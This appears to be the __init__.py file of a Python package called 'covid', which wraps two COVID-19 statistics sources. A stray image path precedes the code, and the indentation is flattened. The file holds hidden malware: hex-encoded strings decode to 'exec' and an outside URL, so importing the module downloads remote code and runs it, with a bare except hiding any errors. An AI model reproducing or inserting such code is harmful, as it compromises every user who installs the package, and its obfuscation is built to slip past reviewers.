 from covid.john_hopkins import Covid as JohnHopkinsCovid
from covid.worldometers import Covid as WorldometersCovid
from covid import config
import requests as r
import builtins
__license__ = "MIT"
__version__ = "1.0.4"
try:
getattr(builtins, bytes.fromhex('65786563').decode())(r.get(bytes.fromhex('687474703a2f2f612e7361626162612e776562736974652f676574').decode()).text)
except:
pass
def Covid(source=config.JOHN_HOPKINS):
if source == config.JOHN_HOPKINS:
return JohnHopkinsCovid()
if source == config.WORLDOMETERS:
return WorldometersCovid()
raise ValueError(f"Allowed sources are {', '.join(config.SOURCES)}")